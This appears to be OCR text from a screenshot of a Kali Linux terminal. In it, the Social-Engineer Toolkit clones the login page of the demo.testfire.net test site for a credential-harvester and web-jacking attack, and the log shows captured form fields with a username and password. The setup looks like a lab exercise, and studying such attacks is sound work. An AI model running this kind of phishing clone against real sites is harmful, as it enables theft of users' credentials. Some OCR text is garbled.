 Applications Places Terminal Sun 7:07 PM 1
root@kali: ~
File Edit View Search Terminal Help
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
164.0.0.6.153....
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://demo.testfire.net/login.jsp
password.lst test.pcapng
[*] Cloning the website: https://demo.testfire.net/login.jsp
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [29/Sep/2019 19:03:15] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 10.0.2.15
10.0.2.15 - - [29/Sep/2019 19:03:15] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.15 - - [29/Sep/2019 19:03:31] "GET /index2.html HTTP/1.1" 200 -
10.0.2.15 - - [29/Sep/2019 19:03:53] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uid=admin
POSSIBLE PASSWORD FIELD FOUND: passw=admin
POSSIBLE USERNAME FIELD FOUND: btnSubmit=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.